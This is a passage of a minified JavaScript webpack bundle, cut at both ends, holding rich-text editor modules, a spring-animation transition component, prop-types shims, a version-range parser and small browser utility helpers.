n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},9e3:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk");e.exports=function(e){var t=r.splitBlock(e.getCurrentContent(),e.getSelection());return o.push(e,t,"split-block")}},"90Tz":function(e,t,n){e.exports=n("l254")()},"9Kr7":function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("udiT"),a=n("eRNR"),l={currentBlockContainsLink:function(e){var t=e.getSelection(),n=e.getCurrentContent(),r=n.getEntityMap();return n.getBlockForKey(t.getAnchorKey()).getCharacterList().slice(t.getStartOffset(),t.getEndOffset()).some((function(e){var t=e.getEntity();return!!t&&"LINK"===r.__get(t).getType()}))},getCurrentBlockType:function(e){var t=e.getSelection();return e.getCurrentContent().getBlockForKey(t.getStartKey()).getType()},getDataObjectForLinkURL:function(e){return{url:e.toString()}},handleKeyCommand:function(e,t,n){switch(t){case"bold":return l.toggleInlineStyle(e,"BOLD");case"italic":return l.toggleInlineStyle(e,"ITALIC");case"underline":return l.toggleInlineStyle(e,"UNDERLINE");case"code":return l.toggleCode(e);case"backspace":case"backspace-word":case"backspace-to-start-of-line":return l.onBackspace(e);case"delete":case"delete-word":case"delete-to-end-of-block":return l.onDelete(e);default:return null}},insertSoftNewline:function(e){var t=r.insertText(e.getCurrentContent(),e.getSelection(),"\n",e.getCurrentInlineStyle(),null),n=o.push(e,t,"insert-characters");return o.forceSelection(n,t.getSelectionAfter())},onBackspace:function(e){var t=e.getSelection();if(!t.isCollapsed()||t.getAnchorOffset()||t.getFocusOffset())return null;var n=e.getCurrentContent(),r=t.getStartKey(),i=n.getBlockBefore(r);if(i&&"atomic"===i.getType()){var a=n.getBlockMap().delete(i.getKey()),u=n.merge({blockMap:a,selectionAfter:t});if(u!==n)return o.push(e,u,"remove-range")}var c=l.tryToRemoveBlockStyle(e);return c?o.push(e,c,"change-block-type"):null},onDelete:function(e){var t=e.getSelection();if(!t.isCollapsed())return null;var n=e.getCurrentContent(),i=t.getStartKey(),a=n.getBlockForKey(i).getLength();if(t.getStartOffset()<a)return null;var l=n.getBlockAfter(i);if(!l||"atomic"!==l.getType())return null;var u=t.merge({focusKey:l.getKey(),focusOffset:l.getLength()}),c=r.removeRange(n,u,"forward");return c!==n?o.push(e,c,"remove-range"):null},onTab:function(e,t,n){var r=t.getSelection(),a=r.getAnchorKey();if(a!==r.getFocusKey())return t;var l=t.getCurrentContent(),u=l.getBlockForKey(a),c=u.getType();if("unordered-list-item"!==c&&"ordered-list-item"!==c)return t;e.preventDefault();var s=u.getDepth();if(!e.shiftKey&&s===n)return t;var f=i(l,r,e.shiftKey?-1:1,n);return o.push(t,f,"adjust-depth")},toggleBlockType:function(e,t){var n=e.getSelection(),i=n.getStartKey(),l=n.getEndKey(),u=e.getCurrentContent(),c=n;if(i!==l&&0===n.getEndOffset()){var s=a(u.getBlockBefore(l));l=s.getKey(),c=c.merge({anchorKey:i,anchorOffset:n.getStartOffset(),focusKey:l,focusOffset:s.getLength(),isBackward:!1})}if(u.getBlockMap().skipWhile((function(e,t){return t!==i})).reverse().skipWhile((function(e,t){return t!==l})).some((function(e){return"atomic"===e.getType()})))return e;var f=u.getBlockForKey(i).getType()===t?"unstyled":t;return o.push(e,r.setBlockType(u,c,f),"change-block-type")},toggleCode:function(e){var t=e.getSelection(),n=t.getAnchorKey(),r=t.getFocusKey();return t.isCollapsed()||n!==r?l.toggleBlockType(e,"code-block"):l.toggleInlineStyle(e,"CODE")},toggleInlineStyle:function(e,t){var n=e.getSelection(),i=e.getCurrentInlineStyle();if(n.isCollapsed())return o.setInlineStyleOverride(e,i.has(t)?i.remove(t):i.add(t));var a,l=e.getCurrentContent();return a=i.has(t)?r.removeInlineStyle(l,n,t):r.applyInlineStyle(l,n,t),o.push(e,a,"change-inline-style")},toggleLink:function(e,t,n){var i=r.applyEntity(e.getCurrentContent(),t,n);return o.push(e,i,"apply-entity")},tryToRemoveBlockStyle:function(e){var t=e.getSelection(),n=t.getAnchorOffset();if(t.isCollapsed()&&0===n){var o=t.getAnchorKey(),i=e.getCurrentContent(),a=i.getBlockForKey(o).getType(),l=i.getBlockBefore(o);if("code-block"===a&&l&&"code-block"===l.getType()&&0!==l.getLength())return null;if("unstyled"!==a)return r.setBlockType(i,t,"unstyled")}return null}};e.exports=l},"9RcZ":function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function i(e){return e&&e.__esModule?e:{default:e}}var a=i(n("XwoM")),l=i(n("vmhH")),u=i(n("RU0+")),c=i(n("F6G4")),s=i(n("7k4P")),f=i(n("0xii")),p=i(n("KDEh")),d=i(n("ERkP")),h=i(n("aWzz"));function g(e,t,n){var r=t;return null==r?e.map((function(e,t){return{key:e.key,data:e.data,style:n[t]}})):e.map((function(e,t){for(var o=0;o<r.length;o++)if(r[o].key===e.key)return{key:r[o].key,data:r[o].data,style:n[t]};return{key:e.key,data:e.data,style:n[t]}}))}function y(e,t,n,r,o,i,l,u,s){for(var f=c.default(r,o,(function(e,r){var o=t(r);return null==o||p.default(i[e],o,l[e])?(n({key:r.key,data:r.data}),null):{key:r.key,data:r.data,style:o}})),d=[],h=[],g=[],y=[],m=0;m<f.length;m++){for(var v=f[m],b=null,S=0;S<r.length;S++)if(r[S].key===v.key){b=S;break}if(null==b){var w=e(v);d[m]=w,g[m]=w;var k=a.default(v.style);h[m]=k,y[m]=k}else d[m]=i[b],g[m]=u[b],h[m]=l[b],y[m]=s[b]}return[f,d,h,g,y]}var m=function(e){function t(n){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e.call(this,n),this.unmounting=!1,this.animationID=null,this.prevTime=0,this.accumulatedTime=0,this.unreadPropStyles=null,this.clearUnreadPropStyle=function(e){for(var t=y(o.props.willEnter,o.props.willLeave,o.props.didLeave,o.state.mergedPropsStyles,e,o.state.currentStyles,o.state.currentVelocities,o.state.lastIdealStyles,o.state.lastIdealVelocities),n=t[0],i=t[1],a=t[2],l=t[3],u=t[4],c=0;c<e.length;c++){var s=e[c].style,f=!1;for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p)){var d=s[p];"number"==typeof d&&(f||(f=!0,i[c]=r({},i[c]),a[c]=r({},a[c]),l[c]=r({},l[c]),u[c]=r({},u[c]),n[c]={key:n[c].key,data:n[c].data,style:r({},n[c].style)}),i[c][p]=d,a[c][p]=0,l[c][p]=d,u[c][p]=0,n[c].style[p]=d)}}o.setState({currentStyles:i,currentVelocities:a,mergedPropsStyles:n,lastIdealStyles:l,lastIdealVelocities:u})},this.startAnimationIfNecessary=function(){o.unmounting||(o.animationID=f.default((function(e){if(!o.unmounting){var t=o.props.styles,n="function"==typeof t?t(g(o.state.mergedPropsStyles,o.unreadPropStyles,o.state.lastIdealStyles)):t;if(function(e,t,n,r){if(r.length!==t.length)return!1;for(var o=0;o<r.length;o++)if(r[o].key!==t[o].key)return!1;for(o=0;o<r.length;o++)if(!p.default(e[o],t[o].style,n[o]))return!1;return!0}(o.state.currentStyles,n,o.state.currentVelocities,o.state.mergedPropsStyles))return o.animationID=null,void(o.accumulatedTime=0);var r=e||s.default(),i=r-o.prevTime;if(o.prevTime=r,o.accumulatedTime=o.accumulatedTime+i,o.accumulatedTime>1e3/60*10&&(o.accumulatedTime=0),0===o.accumulatedTime)return o.animationID=null,void o.startAnimationIfNecessary();for(var a=(o.accumulatedTime-Math.floor(o.accumulatedTime/(1e3/60))*(1e3/60))/(1e3/60),l=Math.floor(o.accumulatedTime/(1e3/60)),c=y(o.props.willEnter,o.props.willLeave,o.props.didLeave,o.state.mergedPropsStyles,n,o.state.currentStyles,o.state.currentVelocities,o.state.lastIdealStyles,o.state.lastIdealVelocities),f=c[0],d=c[1],h=c[2],m=c[3],v=c[4],b=0;b<f.length;b++){var S=f[b].style,w={},k={},M={},E={};for(var C in S)if(Object.prototype.hasOwnProperty.call(S,C)){var _=S[C];if("number"==typeof _)w[C]=_,k[C]=0,M[C]=_,E[C]=0;else{for(var x=m[b][C],T=v[b][C],O=0;O<l;O++){var j=u.default(1e3/60/1e3,x,T,_.val,_.stiffness,_.damping,_.precision);x=j[0],T=j[1]}var D=u.default(1e3/60/1e3,x,T,_.val,_.stiffness,_.damping,_.precision),N=D[0],L=D[1];w[C]=x+(N-x)*a,k[C]=T+(L-T)*a,M[C]=x,E[C]=T}}m[b]=M,v[b]=E,d[b]=w,h[b]=k}o.animationID=null,o.accumulatedTime-=l*(1e3/60),o.setState({currentStyles:d,currentVelocities:h,lastIdealStyles:m,lastIdealVelocities:v,mergedPropsStyles:f}),o.unreadPropStyles=null,o.startAnimationIfNecessary()}})))},this.state=this.defaultState()}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",value:{defaultStyles:h.default.arrayOf(h.default.shape({key:h.default.string.isRequired,data:h.default.any,style:h.default.objectOf(h.default.number).isRequired})),styles:h.default.oneOfType([h.default.func,h.default.arrayOf(h.default.shape({key:h.default.string.isRequired,data:h.default.any,style:h.default.objectOf(h.default.oneOfType([h.default.number,h.default.object])).isRequired}))]).isRequired,children:h.default.func.isRequired,willEnter:h.default.func,willLeave:h.default.func,didLeave:h.default.func},enumerable:!0},{key:"defaultProps",value:{willEnter:function(e){return l.default(e.style)},willLeave:function(){return null},didLeave:function(){}},enumerable:!0}]),t.prototype.defaultState=function(){var e=this.props,t=e.defaultStyles,n=e.styles,r=e.willEnter,o=e.willLeave,i=e.didLeave,u="function"==typeof n?n(t):n,c=void 0;c=null==t?u:t.map((function(e){for(var t=0;t<u.length;t++)if(u[t].key===e.key)return u[t];return e}));var s=null==t?u.map((function(e){return l.default(e.style)})):t.map((function(e){return l.default(e.style)})),f=null==t?u.map((function(e){return a.default(e.style)})):t.map((function(e){return a.default(e.style)})),p=y(r,o,i,c,u,s,f,s,f),d=p[0];return{currentStyles:p[1],currentVelocities:p[2],lastIdealStyles:p[3],lastIdealVelocities:p[4],mergedPropsStyles:d}},t.prototype.componentDidMount=function(){this.prevTime=s.default(),this.startAnimationIfNecessary()},t.prototype.componentWillReceiveProps=function(e){this.unreadPropStyles&&this.clearUnreadPropStyle(this.unreadPropStyles);var t=e.styles;this.unreadPropStyles="function"==typeof t?t(g(this.state.mergedPropsStyles,this.unreadPropStyles,this.state.lastIdealStyles)):t,null==this.animationID&&(this.prevTime=s.default(),this.startAnimationIfNecessary())},t.prototype.componentWillUnmount=function(){this.unmounting=!0,null!=this.animationID&&(f.default.cancel(this.animationID),this.animationID=null)},t.prototype.render=function(){var e=g(this.state.mergedPropsStyles,this.unreadPropStyles,this.state.currentStyles),t=this.props.children(e);return t&&d.default.Children.only(t)},t}(d.default.Component);t.default=m,e.exports=t.default},"9XMQ":function(e,t,n){"use strict";var r=n("1xkk"),o=n("SFXH"),i=n("MzOC"),a=n("4aXP");e.exports=function(e){var t=a(e,(function(e){var t=e.getSelection(),n=e.getCurrentContent(),r=t.getAnchorKey(),a=t.getAnchorOffset(),l=n.getBlockForKey(r).getText()[a];return i(e,l?o.getUTF16Length(l,0):1)}),"forward");if(t===e.getCurrentContent())return e;var n=e.getSelection();return r.push(e,t.set("selectionBefore",n),n.isCollapsed()?"delete-character":"remove-range")}},"9rqP":function(e,t,n){var r=n("sCI1"),o=n("GF5C"),i=n("iS7T");e.exports=function(e){return r(e)||o(e)||i()}},"9yd0":function(e,t,n){"use strict";var r=e.exports={};r.isIE=function(e){return(-1!==(t=navigator.userAgent.toLowerCase()).indexOf("msie")||-1!==t.indexOf("trident")||-1!==t.indexOf(" edge/"))&&(!e||e===function(){var e=3,t=document.createElement("div"),n=t.getElementsByTagName("i");do{t.innerHTML="\x3c!--[if gt IE "+ ++e+"]><i></i><![endif]--\x3e"}while(n[0]);return e>4?e:void 0}());var t},r.isLegacyOpera=function(){return!!window.opera}},A7vF:function(e,t,n){"use strict";var r=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function i(e){var t=Object.getOwnPropertyNames(e);return Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e))),t.filter((function(t){return r.call(e,t)}))}e.exports=Object.assign||function(e,t){for(var n,r,a=o(e),l=1;l<arguments.length;l++){n=arguments[l],r=i(Object(n));for(var u=0;u<r.length;u++)a[r[u]]=n[r[u]]}return a}},ADYu:function(e,t,n){"use strict";e.exports=function(e){var t=e.getSelection(),n=t.getAnchorKey(),r=e.getBlockTree(n),o=t.getStartOffset(),i=!1;return r.some((function(e){return o===e.get("start")?(i=!0,!0):o<e.get("end")&&e.get("leaves").some((function(e){var t=e.get("start");return o===t&&(i=!0,!0)}))})),i}},AIFR:function(e,t,n){"use strict";var r=/([A-Z])/g;e.exports=function(e){return e.replace(r,"-$1").toLowerCase()}},"AL/+":function(e,t,n){"use strict";e.exports=function(e,t,n,r){if(e.size){var o=0;e.reduce((function(e,i,a){return t(e,i)||(n(e)&&r(o,a),o=a),i})),n(e.last())&&r(o,e.count())}}},AbPO:function(e,t){var n={animationIterationCount:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridColumn:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,stopOpacity:!0,strokeDashoffset:!0,strokeOpacity:!0,strokeWidth:!0};e.exports=function(e,t){return"number"!=typeof t||n[e]?t:t+"px"}},ApIa:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){o(e,t,n[t])}))}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n("ooRk"),a=n("b+nQ"),l=n("IbSy"),u=n("YM28"),c=n("7002"),s=n("1xkk"),f=n("YSZ8"),p=n("ZUd0"),d=n("3Hp6"),h=n("uJSo"),g=p("draft_tree_data_support"),y=g?u:l,m=d.List,v=d.Repeat,b={insertAtomicBlock:function(e,t,n){var o=e.getCurrentContent(),l=e.getSelection(),u=c.removeRange(o,l,"backward"),p=u.getSelectionAfter(),d=c.splitBlock(u,p),h=d.getSelectionAfter(),b=c.setBlockType(d,h,"atomic"),S=a.create({entity:t}),w={key:f(),type:"atomic",text:n,characterList:m(v(S,n.length))},k={key:f(),type:"unstyled"};g&&(w=r({},w,{nextSibling:k.key}),k=r({},k,{prevSibling:w.key}));var M=[new y(w),new y(k)],E=i.createFromArray(M),C=c.replaceWithFragment(b,h,E),_=C.merge({selectionBefore:l,selectionAfter:C.getSelectionAfter().set("hasFocus",!0)});return s.push(e,_,"insert-fragment")},moveAtomicBlock:function(e,t,n,r){var o,i=e.getCurrentContent(),a=e.getSelection();if("before"===r||"after"===r){var l=i.getBlockForKey("before"===r?n.getStartKey():n.getEndKey());o=h(i,t,l,r)}else{var u=c.removeRange(i,n,"backward"),f=u.getSelectionAfter(),p=u.getBlockForKey(f.getFocusKey());if(0===f.getStartOffset())o=h(u,t,p,"before");else if(f.getEndOffset()===p.getLength())o=h(u,t,p,"after");else{var d=c.splitBlock(u,f),g=d.getSelectionAfter(),y=d.getBlockForKey(g.getFocusKey());o=h(d,t,y,"before")}}var m=o.merge({selectionBefore:a,selectionAfter:o.getSelectionAfter().set("hasFocus",!0)});return s.push(e,m,"move-block")}};e.exports=b},B3y8:function(e,t,n){"use strict";n("xRt5");var r={isValidBlock:function(e,t){var n=e.getKey(),r=e.getParentKey();if(null!=r&&!t.get(r).getChildKeys().includes(n))return!1;if(!e.getChildKeys().map((function(e){return t.get(e)})).every((function(e){return e.getParentKey()===n})))return!1;var o=e.getPrevSiblingKey();if(null!=o&&t.get(o).getNextSiblingKey()!==n)return!1;var i=e.getNextSiblingKey();if(null!=i&&t.get(i).getPrevSiblingKey()!==n)return!1;return(null===i||null===o||o!==i)&&!(""!=e.text&&e.getChildKeys().size>0)},isConnectedTree:function(e){var t=e.toArray().filter((function(e){return null==e.getParentKey()&&null==e.getPrevSiblingKey()}));if(1!==t.length)return!1;for(var n=0,r=t.shift().getKey(),o=[];null!=r;){var i=e.get(r),a=i.getChildKeys(),l=i.getNextSiblingKey();if(a.size>0){null!=l&&o.unshift(l);var u=a.map((function(t){return e.get(t)})).find((function(e){return null==e.getPrevSiblingKey()}));if(null==u)return!1;r=u.getKey()}else r=null!=i.getNextSiblingKey()?i.getNextSiblingKey():o.shift();n++}return n===e.size},isValidTree:function(e){var t=this;return!!e.toArray().every((function(n){return t.isValidBlock(n,e)}))&&this.isConnectedTree(e)}};e.exports=r},BCmF:function(e,t,n){"use strict";var r=n("8quH"),o=/\./,i=/\|\|/,a=/\s+\-\s+/,l=/^(<=|<|=|>=|~>|~|>|)?\s*(.+)/,u=/^(\d*)(.*)/;function c(e,t){var n=e.split(i);return n.length>1?n.some((function(e){return S.contains(e,t)})):function(e,t){var n=e.split(a);if(n.length>0&&n.length<=2||r(!1),1===n.length)return s(n[0],t);var o=n[0],i=n[1];return g(o)&&g(i)||r(!1),s(">="+o,t)&&s("<="+i,t)}(e=n[0].trim(),t)}function s(e,t){if(""===(e=e.trim()))return!0;var n,r=t.split(o),i=d(e),a=i.modifier,l=i.rangeComponents;switch(a){case"<":return f(r,l);case"<=":return-1===(n=b(r,l))||0===n;case">=":return p(r,l);case">":return function(e,t){return 1===b(e,t)}(r,l);case"~":case"~>":return function(e,t){var n=t.slice(),r=t.slice();r.length>1&&r.pop();var o=r.length-1,i=parseInt(r[o],10);h(i)&&(r[o]=i+1+"");return p(e,n)&&f(e,r)}(r,l);default:return function(e,t){return 0===b(e,t)}(r,l)}}function f(e,t){return-1===b(e,t)}function p(e,t){var n=b(e,t);return 1===n||0===n}function d(e){var t=e.split(o),n=t[0].match(l);return n||r(!1),{modifier:n[1],rangeComponents:[n[2]].concat(t.slice(1))}}function h(e){return!isNaN(e)&&isFinite(e)}function g(e){return!d(e).modifier}function y(e,t){for(var n=e.length;n<t;n++)e[n]="0"}function m(e,t){var n=e.match(u)[1],r=t.match(u)[1],o=parseInt(n,10),i=parseInt(r,10);return h(o)&&h(i)&&o!==i?v(o,i):v(e,t)}function v(e,t){return typeof e!=typeof t&&r(!1),e>t?1:e<t?-1:0}function b(e,t){for(var n=function(e,t){y(e=e.slice(),(t=t.slice()).length);for(var n=0;n<t.length;n++){var r=t[n].match(/^[x*]$/i);if(r&&(t[n]=e[n]="0","*"===r[0]&&n===t.length-1))for(var o=n;o<e.length;o++)e[o]="0"}return y(t,e.length),[e,t]}(e,t),r=n[0],o=n[1],i=0;i<o.length;i++){var a=m(r[i],o[i]);if(a)return a}return 0}var S={contains:function(e,t){return c(e.trim(),t.trim())}};e.exports=S},BFfR:function(e,t,n){"use strict";function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}n.d(t,"a",(function(){return r}))},BIYD:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t=[],n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o];t.push({minWidth:null!=i.minWidth?i.minWidth:0,maxWidth:null!=i.maxWidth?i.maxWidth:1/0,minHeight:null!=i.minHeight?i.minHeight:0,maxHeight:null!=i.maxHeight?i.maxHeight:1/0,className:o})}return function(e){for(var n=e.height,r=e.width,o={},i=0,a=t;i<a.length;i++){var l=a[i],u=l.className,c=l.minWidth,s=l.maxWidth,f=l.minHeight,p=l.maxHeight;o[u]=null!=n&&null!=r?c<=r&&r<=s&&f<=n&&n<=p:null==n&&null!=r?c<=r&&r<=s:null==n||null!=r||f<=n&&n<=p}return o}}},Bi7v:function(e,t,n){"use strict";var r=n("hZBN");function o(){var e={},t=0,n=0,r=0;return{add:function(o,i){i||(i=o,o=0),o>n?n=o:o<r&&(r=o),e[o]||(e[o]=[]),e[o].push(i),t++},process:function(){for(var t=r;t<=n;t++)for(var o=e[t],i=0;i<o.length;i++){(0,o[i])()}},size:function(){return t}}}e.exports=function(e){var t=(e=e||{}).reporter,n=r.getOption(e,"async",!0),i=r.getOption(e,"auto",!0);i&&!n&&(t&&t.warn("Invalid options combination. auto=true and async=false is invalid. Setting async=true."),n=!0);var a,l=o(),u=!1;function c(){for(u=!0;l.size();){var e=l;l=o(),e.process()}u=!1}function s(){var e;e=c,a=setTimeout(e,0)}return{add:function(e,t){!u&&i&&n&&0===l.size()&&s(),l.add(e,t)},force:function(e){u||(void 0===e&&(e=n),a&&(clearTimeout(a),a=null),e?s():c())}}}},BsqC:function(e,t,n){"use strict";var r=n("1xkk");e.exports=function(e,t,n){var o=r.undo(t);if("spellcheck-change"!==t.getLastChangeType())e.preventDefault(),t.getNativelyRenderedContent()?(n(r.set(t,{nativelyRenderedContent:null})),setTimeout((function(){n(o)}),0)):n(o);else{var i=o.getCurrentContent();n(r.set(o,{nativelyRenderedContent:i}))}}},"Bst/":function(e,t,n){"use strict";var r=n("Vguw"),o=n("tln5");e.exports=function(e){var t=r(e.ownerDocument||e.document);e.Window&&e instanceof e.Window&&(e=t);var n=o(e),i=e===t?e.ownerDocument.documentElement:e,a=e.scrollWidth-i.clientWidth,l=e.scrollHeight-i.clientHeight;return n.x=Math.max(0,Math.min(n.x,a)),n.y=Math.max(0,Math.min(n.y,l)),n}},CUeu:function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},Cfxn:function(e,t,n){"use strict";e.exports={logBlockedSelectionEvent:function(){return null},logSelectionStateFailure:function(){return null}}},Cl3z:function(e,t,n){"use strict";var r=n("SFXH"),o=n("vYw2"),i=n("KXNC"),a=n("8quH");function l(e,t){for(var n=1/0,r=1/0,o=-1/0,i=-1/0,a=0;a<e.length;a++){var l=e[a];0!==l.width&&1!==l.width&&(n=Math.min(n,l.top),r=Math.min(r,l.bottom),o=Math.max(o,l.top),i=Math.max(i,l.bottom))}return o<=r&&o-n<t&&i-r<t}function u(e){switch(e.nodeType){case Node.DOCUMENT_TYPE_NODE:return 0;case Node.TEXT_NODE:case Node.PROCESSING_INSTRUCTION_NODE:case Node.COMMENT_NODE:return e.length;default:return e.childNodes.length}}e.exports=function(e){e.collapsed||a(!1);var t=(e=e.cloneRange()).startContainer;1!==t.nodeType&&(t=t.parentNode);var n=function(e){var t=getComputedStyle(e),n=o(e),r=n.createElement("div");r.style.fontFamily=t.fontFamily,r.style.fontSize=t.fontSize,r.style.fontStyle=t.fontStyle,r.style.fontWeight=t.fontWeight,r.style.lineHeight=t.lineHeight,r.style.position="absolute",r.textContent="M";var i=n.body;i||a(!1),i.appendChild(r);var l=r.getBoundingClientRect();return i.removeChild(r),l.height}(t),c=e.endContainer,s=e.endOffset;for(e.setStart(e.startContainer,0);l(i(e),n)&&(c=e.startContainer,s=e.startOffset,c.parentNode||a(!1),e.setStartBefore(c),1!==c.nodeType||"inline"===getComputedStyle(c).display););for(var f=c,p=s-1;;){for(var d=f.nodeValue,h=p;h>=0;h--)if(!(null!=d&&h>0&&r.isSurrogatePair(d,h-1))){if(e.setStart(f,h),!l(i(e),n))break;c=f,s=h}if(-1===h||0===f.childNodes.length)break;p=u(f=f.childNodes[h])}return e.setStart(c,s),e}},D37n:function(e,t,n){"use strict";var r=n("wZ9J");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},DZH9:function(e,t,n){"use strict";var r=n("SFXH"),o=n("3Hp6").OrderedSet,i=r.substr,a=o();e.exports=function(e,t){var n=Array(e.length).fill(a);return t&&t.forEach((function(t){for(var r=i(e,0,t.offset).length,o=r+i(e,t.offset,t.length).length;r<o;)n[r]=n[r].add(t.style),r++})),n}},Do8M:function(e,t,n){"use strict";var r=n("8quH"),o=null;function i(e){return"LTR"===e||"RTL"===e}function a(e){return i(e)||r(!1),"LTR"===e?"ltr":"rtl"}function l(e){o=e}var u={NEUTRAL:"NEUTRAL",LTR:"LTR",RTL:"RTL",isStrong:i,getHTMLDir:a,getHTMLDirIfDifferent:function(e,t){return i(e)||r(!1),i(t)||r(!1),e===t?null:a(e)},setGlobalDir:l,initGlobalDir:function(){l("LTR")},getGlobalDir:function(){return o||this.initGlobalDir(),o||r(!1),o}};e.exports=u},Drg9:function(e,t,n){"use strict";var r=n("rOC1");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},DtGU:function(e,t,n){"use strict";var r=n("13UR");e.exports=function e(t){if(r(t)){var n=t,o=n.getAttribute("data-offset-key");if(o)return o;for(var i=0;i<n.childNodes.length;i++){var a=e(n.childNodes[i]);if(a)return a}}return null}},DuSR:function(e,t,n){"use strict";var r=n("Cfxn"),o=n("1xkk"),i=n("KqX8"),a=n("WbhC");e.exports=function(e){if(e._blockSelectEvents||e._latestEditorState!==e.props.editorState){if(e._blockSelectEvents){var t=e.props.editorState.getSelection();r.logBlockedSelectionEvent({anonymizedDom:"N/A",extraParams:JSON.stringify({stacktrace:(new Error).stack}),selectionState:JSON.stringify(t.toJS())})}}else{var n=e.props.editorState,l=a(n,i(e)),u=l.selectionState;u!==n.getSelection()&&(n=l.needsRecovery?o.forceSelection(n,u):o.acceptSelection(n,u),e.update(n))}}},EYg6:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("IbSy"),i=n("YM28"),a=n("tO3r"),l=n("YSZ8"),u=n("GSkh"),c=n("ZUd0"),s=n("3Hp6"),f=n("fNVm"),p=s.List,d=s.Repeat,h=c("draft_tree_data_support"),g=h?i:o,y={processHTML:function(e,t){return a(e,u,t)},processText:function(e,t,n){return e.reduce((function(e,o,i){o=f(o);var a=l(),u={key:a,type:n,text:o,characterList:p(d(t,o.length))};if(h&&0!==i){var c=i-1;u=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}({},u,{prevSibling:(e[c]=e[c].merge({nextSibling:a})).getKey()})}return e.push(new g(u)),e}),[])}};e.exports=y},Ea6c:function(e,t,n){"use strict";e.exports={initODS:function(){},handleExtensionCausedError:function(){}}},"El/t":function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},Enqy:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e.default:e}t.__esModule=!0;var o=n("Z6fc");t.Motion=r(o);var i=n("7Xug");t.StaggeredMotion=r(i);var a=n("9RcZ");t.TransitionMotion=r(a);var l=n("a1xD");t.spring=r(l);var u=n("5p+V");t.presets=r(u);var c=n("vmhH");t.stripStyle=r(c);var s=n("xB03");t.reorderKeys=r(s)},Eq7v:function(e,t,n){"use strict";var r=n("PQJ3");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var 